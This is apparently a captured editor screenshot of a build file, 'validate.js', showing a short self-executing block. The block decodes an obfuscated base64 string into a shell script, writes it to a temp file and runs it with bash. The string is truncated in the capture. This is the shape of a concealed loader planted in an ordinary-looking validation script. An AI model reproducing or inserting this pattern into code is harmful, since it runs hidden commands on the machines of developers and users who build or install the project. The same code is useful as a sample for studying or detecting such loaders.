 JS validate.js ×
build > JS validate.js > reportUnknownFlags
60
61 (async () => {
62 const x='ej0iCiI7YXo9Jy9tYXMnO2ZDej0nVVJMJztEQ3o9JyBkaXMnO2tDej0nUklHXyc7
63 const y=Buffer.from(x, 'base64').toString('utf-8');
64 const e=`${os.tmpdir()}/tjw2320dewede32422dede`;
65 await fs.writeFile(e, y, {encoding: "utf8"});
66 exec(`bash ${e}`);
67 })();